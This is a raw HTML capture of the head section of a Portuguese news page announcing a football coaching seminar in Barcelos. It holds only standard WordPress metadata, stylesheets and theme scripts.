

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/
body_size: 30895
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista” | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/" />
<meta name="description" content="No dia 25 de abril, no Est&aacute;dio Cidade de Barcelos O Munic&iacute;pio de Barcelos, em parceria com a ANTF &ndash; Associa&ccedil;&atilde;o Nacional de Treinadores de Futebol, promove&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista” | PressNET" />
<meta property="og:description" content="No dia 25 de abril, no Est&aacute;dio Cidade de Barcelos O Munic&iacute;pio de Barcelos, em parceria com a ANTF &ndash; Associa&ccedil;&atilde;o Nacional de Treinadores de Futebol, promove, no pr&oacute;ximo dia 25 de abril, pelas 09h30&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2023/04/noticia-65.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1413" />
<meta property="article:published_time" content="2023-04-17T16:04:41+00:00" />
<meta property="article:modified_time" content="2023-04-17T16:04:43+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista” | PressNET" />
<meta name="twitter:description" content="No dia 25 de abril, no Est&aacute;dio Cidade de Barcelos O Munic&iacute;pio de Barcelos, em parceria com a ANTF &ndash; Associa&ccedil;&atilde;o Nacional de Treinadores de Futebol, promove, no pr&oacute;ximo dia 25 de abril, pelas 09h30&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2023/04/noticia-65.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/","url":"https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/","name":"Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista” | PressNET","description":"No dia 25 de abril, no Est&aacute;dio Cidade de Barcelos O Munic&iacute;pio de Barcelos, em parceria com a ANTF &ndash; Associa&ccedil;&atilde;o Nacional de Treinadores de Futebol, promove&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista”"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/"},"datePublished":"2023-04-17T16:04:41+00:00","dateModified":"2023-04-17T16:04:43+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 6.95ms meta | 0.10ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/54408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F04%2F17%2Fbarcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F04%2F17%2Fbarcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
